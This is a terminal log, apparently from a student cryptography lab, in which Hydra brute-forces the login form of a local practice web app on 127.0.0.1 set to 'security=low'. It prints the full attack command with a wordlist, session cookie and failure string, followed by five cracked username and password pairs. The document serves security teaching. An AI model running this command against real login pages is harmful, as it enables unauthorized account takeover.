 tobias@tobias-NBLK-WAX9X:~/Documentos/2023.2/Cryptography/Lab2$ hydra -L users.txt -P xato-net-1
0-million-passwords-100000.txt "http-get-form://127.0.0.1:8080/vulnerabilities/brute/:username=^
USER^&password=^PASS^&Login=Login:H=Cookie\: PHPSESSID=7cs2i0l7s13gl0tc0lt3fsmud6; security=low;
:F=Username and/or password incorrect." -I
Hydra v9.6dev (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or sec
ret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws a
nd ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-09-13 12:34:08
[INFORMATION] escape sequence \: detected in module option, no parameter verification is perform
ed.
[DATA] max 16 tasks per 1 server, overall 16 tasks, 500000 login tries (l:5/p:100000), ~31250 tr
ies per task
[DATA] attacking http-get-form://127.0.0.1:8080/vulnerabilities/brute/:username=^USER^&password=
^PASS^&Login=Login:H=Cookie\: PHPSESSID=7cs2i0l7s13gl0tc0lt3fsmud6; security=low;:F=Username and
/or password incorrect.
[8080][http-get-form] host: 127.0.0.1   login: 1337   password: charley
[8080][http-get-form] host: 127.0.0.1   login: admin   password: password
[8080][http-get-form] host: 127.0.0.1   login: gordonb   password: abc123
[8080][http-get-form] host: 127.0.0.1   login: pablo   password: letmein
[8080][http-get-form] host: 127.0.0.1   login: smithy   password: password
1 of 1 target successfully completed, 5 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-09-13 12:35:02